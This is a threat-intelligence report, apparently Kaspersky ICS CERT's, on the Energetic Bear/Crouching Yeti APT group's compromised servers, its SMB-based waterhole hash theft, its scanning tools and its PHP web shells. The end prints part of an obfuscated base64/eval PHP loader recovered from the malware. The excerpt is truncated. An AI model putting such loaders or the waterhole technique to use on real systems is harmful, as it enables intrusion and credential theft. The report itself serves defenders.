# **Energetic Bear/Crouching Yeti: attacks on servers**

**securelist.com**[/energetic-bear-crouching-yeti/85345/](https://securelist.com/energetic-bear-crouching-yeti/85345/)



Authors

**Expert [Kaspersky ICS CERT](https://securelist.com/author/icscert/)** 

*[Energetic Bear/Crouching Yeti](https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2018/03/08080817/EB-YetiJuly2014-Public.pdf) is a widely known APT group active since at least 2010. The group tends to attack different companies with a strong focus on the energy and industrial sectors. Companies attacked by Energetic Bear/Crouching Yeti are geographically distributed worldwide with a more obvious concentration in Europe and the US. In 2016- 2017, the number of attacks on companies in Turkey increased significantly.*

*The main tactics of the group include sending phishing emails with malicious documents and infecting various servers. The group uses some of the infected servers for auxiliary purposes – to host tools and logs. Others are deliberately infected to use them in waterhole attacks in order to reach the group's main targets.*

*Recent activity of the group against US organizations was discussed in a [US-CERT](https://www.us-cert.gov/ncas/alerts/TA18-074A) advisory, [which linked the actor to the Russian government, as well as an advisory by the UK National](https://www.ncsc.gov.uk/alerts/hostile-state-actors-compromising-uk-organisations-focus-engineering-and-industrial-control) Cyber Security Centre.*

*This report by [Kaspersky Lab ICS CERT](https://ics-cert.kaspersky.com/) presents information on identified servers that have been infected and used by the group. The report also includes the findings of an analysis of several webservers compromised by the Energetic Bear group during 2016 and in early 2017*.

# **Attack victims**

The table below shows the distribution of compromised servers (based on the language of website content and/or the origins of the company renting the server at the time of compromise) by countries, attacked company types and the role of each server in the overall attack scheme. Victims of the threat actor's attacks were not limited to industrial companies.

### **Table 1. Compromised servers**





## **Waterhole**

All waterhole servers are infected following the same pattern: injecting a link into a web page or JS file with the following file scheme: file://IP/filename.png.



The link is used to initiate a request for an image, as a result of which the user connects to the remote server over the SMB protocol. In this attack type, the attackers' goal is to extract the following data from the session:

- user IP,
- user name,
- domain name,
- NTLM hash of the user's password.

It should be noted that the image requested using the link is not physically located on the remote server.

## **Scanned resources**

Compromised servers are in some cases used to conduct attacks on other resources. In the process of analyzing infected servers, numerous websites and servers were identified that the attackers had scanned with various tools, such as nmap, dirsearch, sqlmap, etc. (tool descriptions are provided below).

### **Table 2. Resources that were scanned from one of the infected servers**





Online air conditioner store



The sites and servers on this list do not seem to have anything in common. Even though the scanned servers do not necessarily look like potential final victims, it is likely that the attackers scanned different resources to find a server that could be used to establish a foothold for hosting the attackers' tools and, subsequently, to develop the attack.

Part of the sites scanned may have been of interest to the attackers as candidates for hosting waterhole resources.

In some cases, the domains scanned were hosted on the same server; sometimes the attackers went through the list of possible domains matching a given IP.

In most cases, multiple attempts to compromise a specific target were not identified – with the possible exception of sites on the Bump platform, flight tracker servers and servers of a Turkish hotel chain.

Curiously, the sites scanned included a web developer's website, kashey.ru, and resources links to which were found on this site. These may have been links to resources developed by the site's owner: www.esodedi.ru, www.i-stroy.ru, www.saledoor.ru

## **Toolset used**

## **Utilities**

Utilities found on compromised servers are open-source and publicly available on GitHub:

- Nmap an open-source utility for analyzing the network and verifying its security.
- [Dirsearch](https://github.com/maurosoria/dirsearch) a simple command-line tool for brute forcing (performing exhaustive searches of) directories and files on websites.
- [Sqlmap](https://github.com/sqlmapproject/sqlmap)  an open-source penetration testing tool, which automates the process of identifying and exploiting SQL injection vulnerabilities and taking over database servers.
- [Sublist3r](https://github.com/aboul3la/Sublist3r)  a tool written in Python designed to enumerate website subdomains. The tool uses open-source intelligence ([OSINT](https://ru.wikipedia.org/wiki/OSINT)). Sublist3r supports many different search engines, such as Google, Yahoo, Bing, Baidu and Ask, as well as such services as Netcraft, Virustotal, ThreatCrowd, DNSdumpster and ReverseDNS. The tool helps penetration testers to collect information on the subdomains of the domain they are researching.
- [Wpscan](https://github.com/wpscanteam/wpscan) a WordPress vulnerability scanner that uses the blackbox principle, i.e., works without access to the source code. It can be used to scan remote WordPress sites in search of security issues.
- $\bullet$  [Impacket](https://github.com/CoreSecurity/impacket)  a toolset for working with various network protocols, which is required by SMBTrap.
- [SMBTrap](https://github.com/CylanceSPEAR/SMBTrap)  a tool for logging data received over the SMB protocol (user IP address, user name, domain name, password NTLM hash).
- [Commix](https://github.com/commixproject/commix)  a vulnerability search and command injection and exploitation tool written in Python.
- [Subbrute](https://github.com/TheRook/subbrute)  a subdomain enumeration tool available for Python and Windows that uses an open name resolver as a proxy and does not send traffic to the target DNS server.
- [PHPMailer](https://github.com/PHPMailer/PHPMailer) a mail sending tool.

In addition, a custom Python script named ftpChecker.py was found on one of the servers. The script was designed to check FTP hosts from an incoming list.

## **Malicious php files**

The following malicious php files were found in different directories in the nginx folder and in a working directory created by the attackers on an infected web servers:





In the table above:

- Web shell is a script that allows remote administration of the machine.
- WSO is a popular web shell and file manager (it stands for "Web Shell by Orb") that has the ability to masquerade as an error page containing a hidden login form. It is available on GitHub:

#### <https://github.com/phpFileManager/WSO>

Two of the PHP scripts found, ini.php and mysql.php, contained a WSO shell concatenated with the following email spamming script:

<https://github.com/bediger4000/php-malware-analysis/tree/master/db-config.php>

All the scripts found are obfuscated.

\$a = "b".""."as"."e"."".""."6"."4"."\_"."de".""."c"."o". ""."d"."e"; assert(\$a('ZXZhbCgiXHg2NVx4Nz x4NkNceDYxXHg3NFx4NjVceDI4XHg2Mlx4NjFceDczXHg2NVx4MzZceDM0XHg1Rlx4NjRceDY1XHg2M1x4NkZceDY0XHg2NVx 1aE55RGxudnQ3VmZwWnN0VkIxVWVseTd6bDc3MVVOWFp4Si94Ly85cy83Zy8vekpqNi9XL2kzc2YrOEVmSjNTL3oyMGI5YjZy bm9iL0hjZUYzLzMrZjkvbDc3UC9kUjhoL3YyT1VXZy9qMnc4aHFEaDV6SH1KU2JWV1E5b1pnc0NHREpLMnRqaTFOZmdBYjJYa XltQnVRUW9LQWRTQjZGUlIyMjllWWwrTENpbGlNOVl0dVZiTmlnSlVtZVJjR0I1V3FBQmhuSUp3cUsxbmpmRmxaL2ZSaEx0Ql tYejRMY0hhVUdZRmNjTDVqd1FYT1M4SVluTlp5eGRZWGR5b1czTzhVVGczZWlLK1EwNy9LeERsdlVIUDNlUUZHSG94aUU1S3g 3eFJOYmpxSGpqVjJPRXluekM4TWhrTUs3QmYwbVRXYW10OFNQRXZ3WTNiV0RCcTRpOThvQ0t5Z0FxYkxvT05LV0NBcEsyblA1 OUkyd3ZEcHhxeWJXTnRMaGdWTTZ0b25uZS9FNjhsK3FQTG5mY2VNV3Bka3FORzdJUlFhRjFma3IzSUJpTloxc1hydGtaenI2F VhRYTdBc2FpUyticnZHNnpyRWZFbDNLRDhoSGdXYXdHY2JWek5rQ1M1UDNHV3pEelVXZGlMS1hBYVIyUEs3bHRwM3dpN2NROG h5QTJoNzV6TEZGY01KSTBLTXdkYS9TYjF4anVSYWNvRFNWa11VK0dFdWtvMWJjNW9COE5LSH1HY1Z0TXYvOEhic292VTVIaFV GZXZ2dmdjUzB1RXc1RXZaN1BrUzFFam1MaDhkNy9qay8rVkh3allZVUVjVVZtbnZtYUJYZis3Zjd6V25za2dSdnQwYU9LckV5 